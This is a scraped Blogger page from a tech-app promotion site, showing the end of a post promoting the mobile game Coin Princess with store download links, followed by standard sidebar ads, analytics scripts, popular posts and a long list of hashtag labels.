<b><span lang="EN-GB">App Store Download Link:&nbsp;<a href="https://itunes.apple.com/app/id1119066733?mt=8">Coin Princess</a><o:p></o:p></span></b></div>
<div class="MsoNormal">
<b><br /></b></div>
<div class="MsoNormal">
<b><span lang="EN-GB">Google Play Download Link:&nbsp;<a href="https://play.google.com/store/apps/details?id=com.norizabob.coinprincess">Coin Princess</a><o:p></o:p></span></b></div>
<div>
<b><br /></b></div>
<div>
Originally posted on HIGHTECHHOLIC.</div>
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='https://www.blogger.com/share-post.g?blogID=2912144147004193896&postID=6726314507501252372&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='https://www.blogger.com/share-post.g?blogID=2912144147004193896&postID=6726314507501252372&target=twitter' target='_blank' title='Share to X'>
<span></span>
                                Share on Twitter
                              </a>
<a class='google' href='https://plus.google.com/share?url=https://www.tehnico.com/2018/10/coin-princess-help-coin-princess-escape.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' title='Share this on Google+'>
<span></span>
                                Share on Google Plus
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Sara Carikj
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            This is a short description in the author block about the author. You edit it by entering text in the "Biographical Info" field in the user admin panel.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/Android &amp; iOS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Coin Princess?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Games?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.tehnico.com/2018/10/coin-princess-help-coin-princess-escape.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.tehnico.com/2018/10/repeat-your-affirmations-on-daily-basis.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.tehnico.com/2018/10/android-game-of-month-getaway.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.tehnico.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='vertical section' id='vertical'><div class='widget Image' data-version='1' id='Image1'>
<h2>Most Useful App of the Month - iMOX</h2>
<div class='widget-content'>
<a href='https://imox-app.com/en/'>
<img alt='Most Useful App of the Month - iMOX' height='264' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh7Zf0NkqFzIBLzTeuf3kg8ss8xBPhRI4PVgXUcRtZYPwKeqAf8HfmOXfuw1cgUUxEmTrmFCpQRWzYFHlLIGC8vWn6zuHxLmj6rKmKBnrKcepLrqIgf9rgkdjOcW1FrtAFLIEvbARNraNCoeI_QxvBIvu5RTl-_3miLqZ2-2VsuZihiNiuJrrv6SBbbmfk=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Entertainment App of the Month - Moviefy</h2>
<div class='widget-content'>
<a href='https://play.google.com/store/apps/details?id=com.zammly.moviefy&hl=en_US'>
<img alt='Entertainment App of the Month - Moviefy' height='307' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiU3t9Id_nqlsSveulJQV_PwhnlfkHT1HXSP817fNnf7uaSC55hNUB5b3SNBpUUHvEwH5yzKvFBKasQxy5ctyItr3Z2QbqYHew3k1OM6alevGZhFXn3xIhnXyNcoA94GH_WKFeloFTgUhOSGEfJNdVeveqVKpwozeil1JqsZpInwE1ANrrCrrESUbRX8O4=s307' width='300'/>
</a>
<br/>
<span class='caption'>Intuitive TV Show & Movie Tracker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Utility App of the Week - Fend</h2>
<div class='widget-content'>
<a href='https://apps.apple.com/us/app/id1590227509?platform=iphone'>
<img alt='Utility App of the Week - Fend' height='260' id='Image30_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvZaMXaGJ0lo5ugpWKw7W4kf-A9GYUUoxa93gpIdRkz4AECPryDqTfxRvtNGbBCs3iDJO313WeUAOiKB8IOPz8lePrDbCzxXEPFm-DfTwr9_YFzrg00iy6EMCXygRgw3ehVxCevMsYc4llUsj3L7jX4WzO6Y5gLWWwrZicSYMl0X78ycPzb9K_dUnm=s300' width='300'/>
</a>
<br/>
<span class='caption'>Browser to protect your iPhone from scams.</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Histats.com  START (hidden counter)-->
<script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
<a href="http://www.histats.com" target="_blank" title="free web tracker" ><script  type="text/javascript" >
try {Histats.start(1,3048632,4,0,0,0,"");
Histats.track_hits();} catch(err){};
</script></a>
<noscript><a href="http://www.histats.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snteap3fm5bFpXikssIC2GCCgWsCQUDbYzutOs1GEIDESALT0vL7QGdw1R2fzr5LSe42gtWREt17V-qsfOtRqa5zPzt9zgeMUONHVIPehn=s0-d" alt="free web tracker" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script id="mNCC" language="javascript">  medianet_width='300';  medianet_height= '600';  medianet_crid='632472736';  </script>  <script id="mNSC" src="//contextual.media.net/nmedianet.js?cid=8CU412248" language="javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id="contentad64066"></div>
<script type="text/javascript">
    (function(d) {
        var params =
        {
            id: "c12cdfff-dd05-46ca-a790-8ef89f360993",
            d: "dGVobmljby5jb20=",
            wid: "64066",
            cb: (new Date()).getTime()
        };
        var qs = Object.keys(params).reduce(function(a, k){ a.push(k + '=' + encodeURIComponent(params[k])); return a},[]).join(String.fromCharCode(38));
        var s = d.createElement('script'); s.type='text/javascript';s.async=true;
        var p = 'https:' == document.location.protocol ? 'https' : 'http';
        s.src = p + "://api.content-ad.net/Scripts/widget2.aspx?" + qs;
        d.getElementById("contentad64066").appendChild(s);
    })(document);
</script>
</div>
<div class='clear'></div>
</div></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Video
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2015/06/elephone-p9000-smartphone-with-deca.html' target='_blank'>
<img alt='Elephone P9000: Smartphone with deca-core CPU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRMuBTTI16yu4Q-s7NWiTf4nQr7nFMqg9Fmz93SuiiX_v2rmGefBKs0upTZZib0GolCO0YdA-RtY7uubsVXDenp_Gjyp-1Nw70kmaaCGouNp5iLO4jpV05iXTNtCj8Xni5KKOGEsXE/s72-c/elephone-p9000-could-be-first-to-arrive-with-mediatek-s-deca-core-helio-x20-484934-4.jpg' title='Elephone P9000: Smartphone with deca-core CPU' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2015/06/elephone-p9000-smartphone-with-deca.html'>
<b>
Elephone P9000: Smartphone with deca-core CPU
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2015/06/microsofts-all-new-mosquito-catching_24.html' target='_blank'>
<img alt='Microsoft&#39;s all new mosquito catching drones could prevent diseases ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh_GXLQlTRMMiTXUtNBPXH339UA8BWky5BvBqHd03E-v5ulLtbJnPU64Cw7VesY5xtNIOM5ZhTXam19NNoXt7IOlLr-oPniHqksZy1O8C64GWa72dM7NK_yaeKxiL0vtP8_oEF75swj7o/s72-c/Drone-Quadcopter.jpg' title='Microsoft&#39;s all new mosquito catching drones could prevent diseases ' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2015/06/microsofts-all-new-mosquito-catching_24.html'>
<b>
Microsoft's all new mosquito catching drones could prevent diseases 
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2018/02/how-to-improve-streaming-video-quality.html' target='_blank'>
<img alt='How to improve streaming video quality and speed ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKZeRJYQnXa1035c7DzB0Q741T_T5H_n7Yol3ENHIRzmOwLNHRxUh0HWxoqjpScMD4i-bH3SK-0AFV1eK3-a82pukJSzUAwawHXZsbHymPmz9QYz9m6ICwuCKS148MKUv5qGW6_MeU/s72-c/livestream.jpg' title='How to improve streaming video quality and speed ' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2018/02/how-to-improve-streaming-video-quality.html'>
<b>
How to improve streaming video quality and speed 
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tehnico.com/'>Home</a>
</li>
<li>
<a href='https://www.tehnico.com/p/copyright.html'>Copyright</a>
</li>
<li>
<a href='https://www.tehnico.com/p/privacy-policy.html'>Privacy policy</a>
</li>
<li>
<a href='https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html'>ADVERTISING</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar no-items section' id='tab2-recent-posts'></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%22Get%20Off%20My%20Glass%21%21%22'>
&quot;Get Off My Glass!!&quot;
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%28not%29Guilty'>
(not)Guilty
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23accessory%20%23shopping%20%23jewelry%20%23buyandsell'>
#accessory #shopping #jewelry #buyandsell
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AfricanDiaspora%20%23CaribbeanDiaspora%20%23Learn%20finance%20%23FinanceEducation%20%23InvestingEducation%20%23IOS%20%23Android'>
#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AI%0A%23artificialintelligence%0A%23ChatGPT%0A%23GPT3%0A%23translation%0A%23translator%0A%23multilingual%0A%23messenger%0A%23instantmessaging%0A%23chatapp'>
#AI
#artificialintelligence
#ChatGPT
#GPT3
#translation
#translator
#multilingual
#messenger
#instantmessaging
#chatapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ai%20%23chatgpt%20%23gpt3.5%20%23openai%20%23apps%20%23productivity%20%23task%20%23taskmanagement'>
#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ai%20%23dating%20%23tinder%20%23pof%20%23apps%20%23date%20%23love%20%23girls'>
#ai #dating #tinder #pof #apps #date #love #girls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiCamera%20%23AutomaticPhotography%20%23AutoPhotography%20%23IphonePhotographyApp%20%23AutoIphonePhotos%20%23IOS'>
#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiMentalHealth%20%23Meditations%20%23MentalHealthApp%20%23WellnessApp%20%23JournalingApp%20%23IOS'>
#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiPhotoEnhancer%20%23EyePhoto%20%23IrisPhoto%20%23IrisImage%20%23ImageEnhancer%20%23IOS%20%23Android'>
#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiWriter%20%23AiHelper%20%23AiAssistantForIPhone%20%23AiWriting%20%23AiCopywriting%20%23IOS'>
#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AllSocialMediaInOne%20%23AllSocialNetworksInOne%20%23SocialApps%20%23AllSocialAppsInOne%20%23NewSocialMediaApps%20%23Android'>
#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Android%0A%23GooglePlay%0A%23App%0A%23MobileApp%0A%23AndroidApps'>
#Android
#GooglePlay
#App
#MobileApp
#AndroidApps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Android%20%23Games%20%23Strategy%20%23TowerDefense%20%23Challenging'>
#Android #Games #Strategy #TowerDefense #Challenging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidapps%20%23chat%20%23videochat%20%23livechat%20%23strangerchat%20%23randomchat%20%23apps%20%23dating'>
#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23games%20%23mobilegames%20%23mobilegaming%20%23Indiegames%20%23IndieGamedev'>
#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23indiegames%20%23IndieGameDev%20%23arcade%20%23flappy'>
#androidgames #indiegames #IndieGameDev #arcade #flappy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23indiegames%20%23iphonegames%20%23frog%20%23swipe%20%23iosgames'>
#androidgames #indiegames #iphonegames #frog #swipe #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AndroidGames%20%23MobileGaming%20%23Indiegames%20%23IndieGameDev%20%23RealisticDriving%20%23VirtualReality%20%23CarEnthusiast%20%23RacingSimulator%20%20%23AppStore%20%23iosgaming'>
#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23strategy%20%23games%20%23indiegames%20%23IndieGameDev'>
#androidgames #strategy #games #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23anxiety%20%23mental%20%23training%20%23workout%20%23motivation%20%23inspiration%20%23psycho%20%23psychology%20%23apps'>
#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23appmarketing%20%23appdevelopers%20%23appentrepreneur%20%23Apps%20%23macos'>
#appmarketing #appdevelopers #appentrepreneur #Apps #macos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23ActionGame%20%23EndlessAdventure%20%23Addictive'>
#Apps #Android #ActionGame #EndlessAdventure #Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23Android%20%23EarningOnline%20%23CompleteTasks%20%23KashBucksRewards'>
#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23IOS%20%23Lifestyle%20%23NewPlaces%20%23Kibii'>
#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23IOS%20%23Services%20%23FannDirect'>
#Apps #Android #IOS #Services #FannDirect
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23android%20%23livescore%20%23football%20%23soccer%20%23premierleague%20%23laliga%20%23seriaa%20%23androidapps'>
#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23androidgames%20%23indiegames%20%23IndieGamesDev'>
#apps #androidgames #indiegames #IndieGamesDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23calls%20%23Androidapps%20%23flashlight'>
#apps #calls #Androidapps #flashlight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23police%20%23scanner%20%23policeradio%20%23emergency%20%23androidapps%20%23cops'>
#apps #police #scanner #policeradio #emergency #androidapps #cops
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23social%20%23Whatsapp%20%23status%20%23wa'>
#apps #social #Whatsapp #status #wa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23stock%20%23stockprediction%20%23stocktrading%20%23Androidgames'>
#Apps #stock #stockprediction #stocktrading #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arab%0A%23arabic%0A%23uae%0A%23dubai%0A%23game%0A%23mobilegame%0A%23mobilegaming%0A%23strategy%0A%23zombies%0A%23zombie%0A%23war'>
#arab
#arabic
#uae
#dubai
#game
#mobilegame
#mobilegaming
#strategy
#zombies
#zombie
#war
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcade%20%23indiegames%20%23IndieGameDev%20%23androidgames%20%23iphonegames%20%23iosgames'>
#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcadegames%20%23androidgames%20%23indiegames%20%23iphonegames%20%23iosgames%20%23addictive%20%23fast'>
#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcadegames%20%23mobilegaming%20%23mobliegames%20%23Androidgames%20%23iosgames%20%23indiegames%20%23IndieGameDev'>
#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Assistance%20%23Support%20%23EmotionalSupport%20%23Caring%20%23Volunteers%20%23Comunity%20%23IOS%20%23Android'>
#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AvailableforIOS%20%23AvailableforAndroid%20%23TaskerApp%20%23Tasks%20%23TaskOutsourcing%20%23PostaTask%20%23ReceiveBids%20%23ChooseYourTasker%20%23HandymanAustralia%20%23LocalServices%20%23Freelancejobs'>
#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bangladesh%20%23news%20%23apps'>
#bangladesh #news #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BasketballTrainingApp%20%23BasketballDrills%20%23BasketballShootingTraining%20%23SkillsTrainingApp%20%23BasketballSkillsTraining%20%23IOS%20%23Android'>
#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bch%20%23cryptonews%20%23cryptoalerts%20%23apps%20%23Androidapps%20%23bitcoincash%20%23bitcoin'>
#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23betting%20%23sports%20%23football%20%23horseracing%20%23tennis%20%23tipster%20%23golf%20%23tips%20%23bet'>
#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bible%20%23bibleverse%20%23biblestudy%20%23bibleverses%20%23biblequotes%20%23bibledaily%20%23ai%20%23apps%20%20%23Christianity%20%23christianitytoday'>
#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23birthdays%20%23reminder%20%23calendar%20%23anniversary%20%23Apps%20%23Androidapps%20%23Android'>
#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BlockPuzzle%20%23BlockPuzzleGame%20%23PatrioticGames%20%23BlockGame%20%23SquarePuzzleGames%20%23IOS%20%23Android'>
#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23boardgames%20%23Androidgames%20%23iosgames%20%23mobilegaming%20%23xo%20%23tictactoe'>
#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Bookmarking%20%23BookmarkApp%20%23BookmarkManager%20%23BookmarkOrganizer%20%23BookmarkAppForAndroid%20%23IOS'>
#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23booth%20%23studio%20%23uk%20%23london%20%23podcast%20%23music%20%23podcaster%20%23creator%20%23creatives%20%23producer'>
#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23breathingApp%20%23breathingexercises%20%23breathingAppforIPhone%20%23ReleaseStress%20%23Focus%26EnergyApp%20%23Mental%26PhysicalWellbeing%20%23AvailableforIOS'>
#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus&amp;EnergyApp #Mental&amp;PhysicalWellbeing #AvailableforIOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BudgetApp%20%23BudgetingApp%20%23IncomeAndExpenseTracker%20%23ExpenseTrackingApp%20%23BudgetTrackingApp%20%23IOS%20%23Android'>
#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23business%20%23queuemanagement%20%23management%20%23owners%20%23managers%20%23apps'>
#business #queuemanagement #management #owners #managers #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BusinessSimulation%20%23TycoonGame%20%23BusinessStrategy%20%23EntrepreneurGame%20%23StartupSimulator%20%23CorporateEmpire%20%23EconomicStrategy%20%23VirtualCEO%20%23BusinessMogul%20%23BuildYourEmpire%20%23SimGame'>
#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23calculator%20%23apps%20%23androidapps%20%23currency%20%23conversion%20%23dollar%20%23euro'>
#calculator #apps #androidapps #currency #conversion #dollar #euro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23calendar%20%23social%20%23events%20%23nearby%20%23local%20%23fun%20%23travel'>
#calendar #social #events #nearby #local #fun #travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23CarDashboardApp%20%23CarLauncherApp%20%23CarNavigationAppForAndroid%20%23CarMultimediaApp%20%23CardashApp'>
#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cardgames%20%23games%20%23mobilegaming%20%23solitaire%20%23tripeaks%20%23mobilegames%20%23Androidgames'>
#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23career%20%23professionals%20%23industry%20%23apps%20%23social%20%23friends%20%23friendship'>
#career #professionals #industry #apps #social #friends #friendship
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cars%20%23buysell%20%23buy%20%23sell%20%23auto%20%23vehicles%20%23apps%20%23iphoneapps'>
#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cars%20%23carowner%20%23carratings%20%23social%20%23discussions%20%23apps'>
#cars #carowner #carratings #social #discussions #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23casino%20%23poker%20%23androidgames%20%23slotgames%20%23slots'>
#casino #poker #androidgames #slotgames #slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23chatgpt%20%23openai%20%23ai%20%23writing%20%23aiwriting%20%23android%20%23apps%20%23androidapps'>
#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23christian%20%23jesus%20%23god%20%23church%20%23colorado'>
#christian #jesus #god #church #colorado
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23counseling%20%23mentalhealth%20%23therapy%20%23online%20%23androidapps%20%23relationships%20%23stress%20%23emotional'>
#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23CouponFinder%20%23FindCoupons%20%23BestDeals%20%23BestCoupons%20%23CouponsApp%20%23IOS%20%23Android'>
#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23crypto%20%23btc%20%23bitcoin%20%23netherlands%20%23dutch%20%23belgium%20%23cryptocurrency%20%23eth'>
#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23CvMakerForIphone%20%23JobAnalyzer%20%23CvCreator%20%23CvBuilder%20%23AtsCvMaker%20%23IOS'>
#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DailyJournalApp%20%23PromptedJournal%20%23JournalingApp%20%23DailyJournalingApp%20%23MindJournal%20%23Android%20%23IOS'>
#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DARE'>
#DARE
</a>
</li>
<li>
